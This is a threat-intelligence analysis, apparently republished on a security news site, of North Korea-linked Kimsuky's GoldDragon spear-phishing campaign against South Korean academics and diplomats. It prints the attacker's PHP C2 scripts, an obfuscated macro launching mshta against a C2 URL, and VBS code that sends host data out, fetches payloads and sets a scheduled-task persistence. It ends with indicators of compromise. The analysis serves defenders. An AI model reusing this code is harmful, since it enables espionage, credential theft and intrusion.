Kimsuky’s GoldDragon cluster and its C2 operations


Kimsuky (also known as Thallium, Black Banshee and Velvet Chollima) is a prolific and active threat actor primarily targeting Korea-related entities. Like other sophisticated adversaries, this group also updates its tools very quickly. In early 2022, we observed this group was attacking the media and a think-tank in South Korea and reported technical details to our threat intelligence customer.

Kimsuky’s GoldDragon cluster infection procedure
In its new attack, the actor initiated the infection chain sending a spear-phishing email containing a macro-embedded Word document. Various examples of different Word documents were uncovered, each showing different decoy contents related to geopolitical issues on the Korean Peninsula.


Contents of decoy
The actor took advantage of the HTML Application file format to infect the victim and occasionally used the Hangeul decoy document. After the initial infection, a Visual Basic Script was delivered to the victim. In this process, the actor abused a legitimate blog service to host a malicious script with an encoded format. The implanted VBS file is capable of reporting information about infected machines and downloading additional payloads with an encoded format. The final stage is a Windows executable-type malware that is capable of stealing information from the victim such as file lists, user keystrokes, and stored web browser login credentials.
While researching Kimsuky’s novel infection chain, grouped as a GoldDragon cluster, we are faced with several limitations:
- It’s not easy to acquire the next stage payloads during analysis of a multi-stage infection.
- Even if we connect to the C2 server to acquire the payload, it’s hard to get a relevant response.
- It’s not easy to figure out the connection between each object.
While tracking the Kimsuky group’s endless operations, however, we discovered server-side scripts related to the above infection chain. Based on this finding and further enriching it with data from our telemetry, we were able to reconstruct the whole operation methodology of this group. The Kimsuky group configured multi-stage command and control servers with various commercial hosting services located around the world. We can summarize the whole C2 operation as follows:
- The actor sends a spear-phishing email to the potential victim to download additional documents.
- If the victim clicks the link, it results in a connection to the first stage C2 server, with an email address as parameter.
- The first stage C2 server verifies the incoming email address parameter is an expected one and delivers the malicious document if it’s in the target list. The first stage script also forwards the victim’s IP address to the next stage server.
- When the fetched document is opened, it connects to the second C2 server.
- The corresponding script on the second C2 server checks the IP address forwarded from the first stage server to check it’s an expected request from the same victim. Using this IP validation scheme, the actor verifies whether the incoming request is from the victim or not.
- On top of that, the operator relies on several other processes to carefully deliver the next payload such as checking OS type and predefined user-agent strings.


C2 server structure
C2 script (download.php) for malicious document delivery
As a result of analyzing the server-side script to convey a malicious document, we figured out how this actor verifies the request from the client and minimizes exposure of their payload. This script works with a specific parameter name from the victim, so we suspect the actor delivers a download link to the victim via email or by sending a request using another type of payload.
- It checks the who GET parameter from the victim. The who parameter contains an email address without a domain name.
if (isset($_GET['who']) && $_GET['who'] == "[redacted]") # Check 'who' parameter value { $vbs_server = "weworld59.myartsonline.com"; # The next stage server $virus = "v.doc"; # Malicious document $unvirus = "un.doc"; # Benign document $downname = "CV.DHOM Alexandra Siddall (Korean).doc"; # Delivered file name $who = $_GET['who']; $down = $who . ".txt"; - If the incoming request contains an expected email address, it saves the date, IP address and user-agent to the [who]_downhistory.txt file.
- If the user-agent contains Windows, which means the victim is a Windows machine, it goes to the next step. Otherwise, it delivers a benign document to the victim.
- Next, the script checks whether the connection from the victim is the first request or not by checking the existence of the [who].txt file.
- If the [who].txt file does not exist, it means it’s the first request from the victim, so the script forwards the IP address to the other server (VBS server), delivering the malicious document, saving the victim’s information to the [who].txt including date, IP address and user-agent.
Note that the script sends the victim’s IP address to the other server (named “VBS server” by the author). If the victim connects with an appropriate email address and if it’s an initial connection, the C2 script forwards the IP address to the specific servers with /index.php?ip= GET request. Sending the appropriate victim IP addresses to the remote server is a very important process for the operational security of this actor. We’ll look in more detail at how the operator uses this information in the next section.
function send_ip($host , $data)
{
$fp = @fsockopen("tcp://".$host, 80, $errno, $errstr, 30);
if (!$fp) {
} else {
$out = "GET /index.php?ip=".$data." HTTP/1.1rn";
$out .= "Host: ".$host."rn";
$out .= "Connection: Closernrn";
fwrite($fp, $out);
fclose($fp);
}
}
Looking at the corresponding script (index.php) of the above IP-delivering GET request, here’s how it works. Once this script receives an IP address in the ip parameter of the HTTP request, it extracts the victim’s IP address from ip parameter and saves it to the allow.txt file. Otherwise, it saves the client information to the error.txt file and redirects the client to mail.google.com in this case. Additionally, the author used various legitimate websites for redirection, such as naver.com, kisa.or.kr, or other popular email services. The allow.txt file, which contains the appropriate victim’s IP address, is referred by another C2 script to verify whether the incoming request is valid and thus whether or not to deliver the next stage payload.
if(isset($_GET['ip'])){
$szfilename = "allow.txt";
$pfile = fopen($szfilename,"ab");
$res= $_GET['ip'] . "rn" ;
fwrite($pfile,$res);
fclose($pfile);
exit;
}
$szfilename = "error.txt";
$pfile = fopen($szfilename,"ab");
$res= $date . "-" . "rn".$ip . "rn" . $_SERVER['HTTP_USER_AGENT']."rn";
fwrite($pfile,$res);
fclose($pfile);
header('Location: https://mail.google.com');
Also, we discovered that both malicious and benign documents are being delivered by this script. The operator maintains a pair of documents, one benign (un.doc) and the other malicious (v.doc), and delivers the appropriate one depending on the result of the victim verification step. The contents of decoy documents have various topics including the agenda of the “2022 Asian Leadership Conference”, a form of honorarium request and an Australian diplomat’s curriculum vitae. As we can see, the actor uses content the victim could be interested in, such as an event to be held in the near future, a specific request form, and the resume of a high-profile individual.


Decoy documents
Malicious document and method of delivering next stage payload
Malicious documents delivered to the victim contain a macro to fetch the next stage payload. The macro has a simple functionality and, interestingly, it spawns several child Windows command shells, probably intended for evading behavior-based analysis. Eventually, the macro executes a fetched payload with the mshta.exe process that is designed to execute a Microsoft HTML Application. The following scriptlet is part of a malicious macro in the document. It contains a remote server address to fetch the next stage payload.
cmd = "c" + "md /" + "c c" + "md /" + "c cm" + "d /" + "c c" + "m" + "d /" + "c c" + "md /" + "c c" + "md /" + "c msht" + "a.e" + "xe hxxp://leehr24.mywebcommunity[.]org/h.php" Shell cmd, 0 Sleep 9000 cmd = "cm" + "d /" + "c TAS" + "KKI" + "LL /" + "F /" + "IM msh" + "ta.e" + "xe" Shell cmd, 0
Luckily, we discovered the corresponding C2 script (h.php) from our telemetry. This script saves incoming traffic information to the log.txt file including the date, IP address, user-agent and the right-most 20 characters of the IP MD5 hash which is internally called “TID” (probably short for “Target ID”). Next, it checks the presence of the allow.txt file that contains IP addresses of verified victims. Only if the client’s IP address exists in the allow.txt, is the next stage payload, h.txt, delivered. Otherwise, the script delivers a short Visual Basic Script for terminating the mshta.exe process.
$downfile = "h.txt";
$logfile = "log.txt";
$allow_file = "allow.txt";
$handle = fopen($logfile, "ab");
fwrite($handle, $date ."rn" . $ip . "rn" . $_SERVER['HTTP_USER_AGENT']."rn"."id=".$TID."---------rn");
fclose($handle);
if(file_exists($allow_file)){
$fp = fopen($allow_file,"r");
$content = fread($fp, filesize($allow_file));
fclose($fp);
if(!stristr($content,$ip )){
echo 'Set objShell = CreateObject("Wscript.shell")
objShell.run "TASKKILL /F /IM mshta.exe" , 0 , False';
exit;
}
}
VBS scripts from VBS Server
Allowing the macro in the malicious Word document to run leads the victim to fetch and execute an HTML Application (.HTA) payload. The fetched HTA file has two main goals: reporting the victim information to the C2 server and creating a scheduled task for auto-execution. The Kimsuky group tends to heavily reuse their code in various scripts; for instance, Visual Basic applications in macros, Visual Basic scripts and HTML applications.
The sent data contains the ProgramFiles folder path, antivirus name, recently opened file list, user name, OS name, OS version, Microsoft office version, .NET framework version, the file list from the Desktop folder, and a list of user-pinned taskbar items. When the script delivers the collected information to the C2 server, it uses /info.php?ki87ujhy= format, the Kimsuky group’s usual URL format for fingerprinting. Notably, it uses a hard-coded user-agent, including the intentionally misspelled word Chnome. After looking at the server-side script, we understand why they use Chnome and not Chrome.
ProgramFilesFolder = objShell.ExpandEnvironmentStrings("%ProgramFiles%")
ProgramFilesx86Folder = objShell.ExpandEnvironmentStrings("%ProgramFiles(x86)%")
drl = server_url + "/info.php?ki87ujhy=" + ProgramFilesx86Folder + "&rdxvdw=" + ProgramFilesFolder
..[redacted]..
Post = "v=" + AntiVirusName + "&r=" + recentlist + "&un=" + UserName + "&os=" + os + "&sv=" + Version + "&msv=" + GetOfficeVersionNumber + "&dnv=" + dnv + "&dll=" + desktop_lnk + "&tll=" + taskbar_lnk
Dim WinHttpReq
Set WinHttpReq = CreateObject("MSXML2.ServerXMLHTTP.6.0")
WinHttpReq.Open "POST", drl, False
WinHttpReq.setRequestHeader "User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chnome/97.0.4692.99 Safari/537.36"
WinHttpReq.setRequestHeader "Content-Type", "application/x-www-form-urlencoded"
WinHttpReq.setRequestHeader "Content-Length", Len(Post)
WinHttpReq.Send Post
Apart from the reporting capability, the fetched script downloads an additional payload and registers it with a persistence mechanism. This code is also heavily used in other Kimsuky scripts and fetches the payload through s.php, saving it to the defs.ini file, registering the file as a Windows schedule, with the name “OneDrive Clean” in this case.
Set shell_obj = CreateObject("WScript.Shell")
ini_file = shell_obj.expandenvironmentstrings("%appdata%") & "defs.ini"
drl = server_url + "/s.php"
Set WinHttpReq= CreateObject("MSXML2.ServerXMLHTTP.6.0")
WinHttpReq.Open "GET", drl,False
WinHttpReq.setRequestHeader "User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chnome/97.0.4692.99 Safari/537.36"
WinHttpReq.send
If WinHttpReq.Status=200 Then
Set oFile = CreateObject("Scripting.FileSystemObject")
Set ofp = oFile.CreateTextFile(ini_file, 2)
ofp.Write kjhskfjaskdjf(res)
ofp.Close
End If
cmd1 = "w" + "sc" + "ript.e" + "xe //" + "e:v" + "bsc" + "ript //b """"" + ini_file + """"""
cmd2 = "scht" + "asks /cr" + "eate /s" + "c mi" + "nute /mo 30 /tn ""OneDrive Clean"" /tr """ + cmd1 + """"
shell_obj.run cmd2 ,0,False
During our research, we discovered a corresponding C2 script (s.php) for delivering a payload for auto-execution. The primary objectives of the delivered VBS payload are connecting to the legitimate blog, parsing the post and finally acquiring the next stage payload. Interestingly, this C2 script generates a blog address based on the victim’s IP address. After calculating the MD5 hash of the victim’s IP address, it cuts off the last 20 characters, and turns it into a blog address. The author’s intent here is to operate a dedicated fake blog for each victim, thereby decreasing exposure of their malware and infrastructure. Additionally, the script checks whether the user-agent has an uncommon string, chnome. As we mentioned earlier, the Visual Basic Script connects to this C2 script using a hard-coded chnome User-agent name and the script checks the misspelled user-agent to verify it’s an expected request from a real victim.
$filename = hash("md5" , $ip);
$filename = str_replace("+" , "" , $filename);
$filename = str_replace("=" , "" , $filename);
$filename = str_replace("/" , "" , $filename);
$filename = right($filename , 20);
$logfile = $filename.".txt";
$errorfile = "error.txt";
if(stristr($_SERVER['HTTP_USER_AGENT'] , "chnome"))
{
$url = base64_encode("https://" . $filename . ".blogspot.com/2022/04/1.html");
$spy_script = 'Function hhgtttgffgg(ByVal base64String)
On Error Resume Next
Const Base64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
Dim dataLength, sOut, groupBegin
Based on our findings and analysis above, we list the tricks the actor adopts to hide their infrastructure and make it harder for security researchers and auto-analysis systems to acquire payloads:


Tricks from C2 scripts
Victims
Based on the contents of the decoy document, we hypothesize that the targets of this operation are people or entities related to politics or diplomatic activities. Also, historically, politicians, diplomats, journalists, professors, and North Korean defectors have been prime targets of the Kimsuky group. Based on the email address names from the C2 scripts, we can further consolidate this hypothesis. The C2 scripts have only partial email addresses, so we tried to extrapolate the full email address and real owner from within the diplomatic and academic spheres.
| Email name | Suspected email | Delivered file name | Email owner |
| yk**** | yk****@***.ac.kr | unknown | South Korean university professor |
| lee**** | lee****@gmail.com | CV.DHOM Alexandra Siddall (Korean).doc | Director General of South Korean government organization |
| chon**** | chon****@naver.com | CV.DHOM Alexandra Siddall (Korean).doc | Researcher at Defense Analyses |
| woo****** | Unknown | CV.DHOM Alexandra Siddall (Korean).doc | Think-tank researcher |
| scc***** | scc*****@naver.com | CV.DHOM Alexandra Siddall (Korean).doc | Researcher of think-tank |
| won*** | won***@****.ac.kr | CV.DHOM Alexandra Siddall (Korean).doc | South Korean university professor |
| thk***** | thk*****@naver.com | CV.DHOM Alexandra Siddall (Korean).doc | South Korean university professor |
| kim***** | kim*****@gmail.com | CV.DHOM Alexandra Siddall (Korean).doc | South Korean university professor |
| kim*** | Unknown | 2022년AL(220412).doc Asian Leadership Conference |
Probably former Korean Ambassador to the United Nations |
| jh****** | jh******@****.ac.kr | [양식]사례비지급의뢰서.doc ([Template]Pay honorarium.doc) |
Professor of South Korea university |
| jung****** | jung******@gmail.com | [양식]사례비지급의뢰서.doc | Representative of Research Council for North Korea |
| sung********* | sung*********@gmail.com | [양식]사례비지급의뢰서.doc | Assistant professor at South Korean university |
Conclusions
Kimsuky, one of the most prolific and active threat actors on the Korean Peninsula, operates several clusters and GoldDragon is one of the most frequently used. We’ve seen that the Kimsuky group continuously evolves its malware infection schemes and adopts novel techniques to hinder analysis. The main difficulty in tracking this group is that it’s tough to acquire a full-infection chain. As we can see from this research, threat actors have recently adopted victim verification methodology in their command and control servers. Despite the difficulty of obtaining server-side objects, if we analyze an attacker’s server and malware from the victim’s side, we can get a full understanding of how the threat actors operate their infrastructure and what kind of techniques they employ.
Indicators of Compromise
Malicious documents
| 238e6952a990fd3f6b75569feceb26a2 | kima-2022-4-신정부의 외교안보전망-봉영식.doc |
| edde6a385c86f60342831f24c3651925 | kima-2022-4-신정부의 외교안보전망-봉영식.doc |
| b6ba7e07b4867e4bd36dc9713744aedc | kima-2022-4-신정부의 외교안보전망-봉영식.doc |
| 7a3e966d30fe5d52cfe97d998e8c49cb | kima_2022_4_신정부의_외교안보전망_봉영식.doc |
| 596251e844abdaa77eeca905f0cb7677 | v0412.doc |
| 3fa45dcacf2193759086319c0d264341 | CV.DHOM Alexandra Siddall (Korean).doc |
| 75ae786fe89491dc57509801c212fa8b | v.doc |
| c0097cfa2e05ab1d18cf3dad93d98050 | 2022년ALC의제검토결과(220412).doc |
| b80d15cbb729e6ca86e3b41924407c30 | [양식]사례비지급의뢰서.doc |
| 85f24b0f10b77b033e6e66ae8b7d55fc | v.doc |
| 40de99fb06e52e3364f2cd70f100ff71 | |
| 5f38c57f83ee5d682ddf692442204fba | |
| b237b484c5c0fb020952e99b1134a527 | 심사논문.doc |
| 96f5ef3d58a750a6db60f2e0566dc6e6 | [극동연]한국 핵무장 관련 전문가 좌담회(계획).doc |
| 3265b2d5e61971c43a076347fb405c4b | 약력(양식).doc |
| d9f2acfed7ede76f110334e2c572b74e | 참고자료.doc |
CHM file
| c4a69dab3f8369d2f823c538590de345 | KISA_ReadMe.chm |
Visual Basic Scripts
| 23b5811baa6cc9e562185571579ce5bc | open.vbs |
| 62b0fa29bcc317c59c5f5e7fd3a867bc | KIMA_2022_4원고_봉영식.vbs |
| 8bb7c8e8b723b02ffdcf6ff52444a810 | 2.vbs |
| 8d28e28c1ee6f133441b6d71f7f8bcba | open.vbs |
| 32dda97cab8876215d771e398dd10f84 | |
| 226f7677052f636a9a4f6e95b9e8b864 | |
| 2c73cf2356a9005850fb2d07d024b2f2 | |
| f37afe7e072b26a2de22e16074f62294 | |
| bd0f789ace4def9196ce26588c3f41f8 | |
| a889a22d09286d71fb83fae5c0ff1c96 | |
| a87614a2c7c66c7f13f0b170e4837ede | get_info.vbs |
| 3361fa242eb7e6162fd4682471f4e952 | get_info.vbs |
| b18d2d4e77fc567306d406c75b75dc53 | |
| ea5c59741ff0ac27f45c4a9a508514c2 | |
| 86b523d2f19e1628e8c74602a51ebff9 | |
| 0a050b4239032ec76f1e244bceb435eb | |
| 07b2457f6e71d0b75693b6fecf9c88e7 | |
| e5682b7fb53cb478550df7f51bca6175 | |
| 4433edb19f368e56d903a4ed0aa25a2e | |
| 72016ca15de6a0528fb9a9d0ac85d8b5 | |
| 8b6d472fa9ec0023d7a35bdd7b8b2d4f | |
| 611c1a2771108730fde487bbb6d680d4 | |
| bb6662ed3f058a737674be6749c7e6f2 | |
| 407fd3c14a19a6b682b0b7ecca0b0c8a | |
| 157e31eb70e2f28059f100f85317fcce | |
| 7cb5dca82ad330db0dde62a34ad3f692 | |
| 7953f5b1ed7b0b0ac778a2d47f44195c | |
| c41f178a41aec6e7a28723ea70c3bd3b | |
| e4df8b86d669e1eb36add172972bcb27 | |
| 20389c0e7f03e5df407ffcf5811eee09 | desktop.ini |
| e36cee3e23f3ab5557e547ce02b5bf3d | desktop.ini |
| ddf966990bc4bdb40b67b8eda0ae1fd7 | desktp.ini |
| beb6601397e208d2793aaa7be297b0f4 | desktop.ini |
| c791d7fc5216d4035825f4efb714ba0e | desktop.ini |
| 71def16f01ce0f57afe7b19c104a24e5 | get_info.vbs |
HTML Applications
| a871511ef8abae9f103a3dfe77b12b6d | j.hta |
| c5ad15506ab05f054d547587111d6393 | |
| 25eed4e06f9ed309331aaa6418ebd90d | |
| 809f60589ee8be7daf075446c2180eaa | ksskdh.hta |
| 5b5247ee7b43f51092ab07a1d1a31936 | download.hta |
| 8735788b2422c7ab910953178af57376 |
Windows executable payload
| 490b2496434e6a20dae758d0b6fc6e00 | File list collector |
| 56b5fec59e118ba324ccee8a336f7f12 | Keylogger |
| 56df55ef50e9b9c891437c7148a0764a | Web Browser Password Viewer |
Server scripts
| 8289771e7eeffd28fb8a9e1bdeb3e86c | dwonload.php |
| dfb8d00ce89172bfc7ee7b73b37129a9 | index.php |
| 7fb868e6baf93a86d7a6a17ac00f4827 | download.php |
Domains and IPs
Malicious document hosting servers:
attach.42web[.]io
attachment.a0001[.]net
bigfile[.]totalh[.]net
clouds[.]rf[.]gd
global[.]onedriver[.]epizy[.]com
global.web1337[.]net
C2 servers:
hxxp://leehr36[.]mypressonline[.]com/h[.]php
hxxp://leehr24[.]mywebcommunity[.]org/h[.]php
hxxp://weworld59[.]myartsonline[.]com/h[.]php
hxxp://weworld78[.]atwebpages[.]com/info[.]php?ki87ujhy=
hxxp://weworld78[.]atwebpages[.]com/s[.]php
hxxp://weworld78[.]atwebpages[.]com/hta[.]php
hxxp://weworld79[.]mygamesonline[.]org/hta[.]php
hxxp://glib-warnings[.]000webhostapp[.]com/info[.]php?ki87ujhy=
hxxp://glib-warnings[.]000webhostapp[.]com/s[.]php
hxxp://glib-warnings[.]000webhostapp[.]com/hta[.]php
hxxp://0knw2300[.]mypressonline[.]com/d[.]php
hxxp://21nari[.]getenjoyment[.]net/info[.]php?ki87ujhy=
hxxp://21nari[.]mypressonline[.]com/s[.]php
hxxp://21nari[.]scienceontheweb[.]net/r[.]php
hxxp://chmguide[.]atwebpages[.]com/?key=cWFLQ2hCU3ZTaUNha3hVaGdZSXRyQT09
hxxp://chunyg21[.]sportsontheweb[.]net/info[.]php?ki87ujhy=
hxxp://chunyg21[.]sportsontheweb[.]net/s[.]php
hxxp://faust22[.]mypressonline[.]com/1[.]txt
hxxp://faust22[.]mypressonline[.]com/info[.]php
hxxp://hochdlincheon[.]mypressonline[.]com/f[.]txt
hxxp://hochuliasdfasfdncheon[.]mypressonline[.]com/report[.]php?filename=
hxxp://hochulidncheon[.]mypressonline[.]com/c[.]txt
hxxp://hochulidncheon[.]mypressonline[.]com/k[.]txt
hxxp://hochulincddheon[.]mypressonline[.]com/post[.]php
hxxp://hochulincheon[.]mypressonline[.]com/c[.]txt
hxxp://hochulincheon[.]mypressonline[.]com/down[.]php
hxxp://hochulincheon[.]mypressonline[.]com/f[.]txt
hxxp://hochulincheon[.]mypressonline[.]com/k[.]txt
hxxp://hochulincheon[.]mypressonline[.]com/post[.]php
hxxp://hochulincheon[.]mypressonline[.]com/report[.]php?filename=
hxxp://hochulincheon[.]mypressonline[.]com/w[.]txt
hxxp://hochulincheon[.]mypressonline[.]com/h[.]php
hxxp://hochulindcheon[.]mypressonline[.]com/w[.]txt
hxxp://hochulindddcheon[.]mypressonline[.]com/post[.]php
hxxp://hochulinsfdgasdfcheon[.]mypressonline[.]com/post[.]php
hxxp://koreajjjjj[.]atwebpages[.]com/1[.]hta
hxxp://koreajjjjj[.]sportsontheweb[.]net/k[.]php
hxxp://kpsa20201[.]getenjoyment[.]net/d[.]php
hxxp://o61666ch[.]getenjoyment[.]net/post[.]php
hxxp://o61666ch[.]getenjoyment[.]net/report[.]php?filename=
hxxp://yulsohnyonsei[.]atwebpages[.]com/1[.]hwp
hxxp://yulsohnyonsei[.]atwewbpages[.]com/d[.]php
hxxp://yulsohnyonsei[.]medianewsonline[.]com/1[.]hwp
hxxp://yulsohnyonsei[.]medianewsonline[.]com/1[.]txt
hxxp://yulsohnyonsei[.]medianewsonline[.]com/info[.]php?ki87ujhy=
hxxp://yulsohnyonsei[.]medianewsonline[.]com/ksskdh/d[.]php
hxxp://yulsohnyonsei[.]medianewsonline[.]com/post[.]php
hxxp://yulsohnyonsei[.]medianewsonline[.]com/report[.]php?filename=
hxxp://dmengineer[.]co[.]kr/images/s_title16[.]gif Legitimate/compromised
hxxp://dmengineer[.]co[.]kr/images/s_title17[.]gif Legitimate/compromised
hxxp://dmengineer[.]co[.]kr/images/s_title18[.]gif Legitimate/compromised
Blog URL
hxxps://225b4d3c305f43e1a590[.]blogspot[.]com/2022/01/1[.]html
hxxps://225b4d3c305f43e1a590[.]blogspot[.]com/2022/02/1[.]html
hxxps://3a8f846675194d779198[.]blogspot[.]com/2021/10/1[.]html
hxxps://c52ac2f8ac0693d8790c[.]blogspot[.]com/2021/10/1[.]html
hxxps://leejong-sejong[.]blogspot[.]com/2022/01/blog-post[.]html
If you like the site, please consider joining the telegram channel or supporting us on Patreon using the button below.


![[MEDUSALOCKER] - Ransomware Victim: SILKNET COMPANY 9 image](https://www.redpacketsecurity.com/wp-content/uploads/2024/09/image-300x300.png)
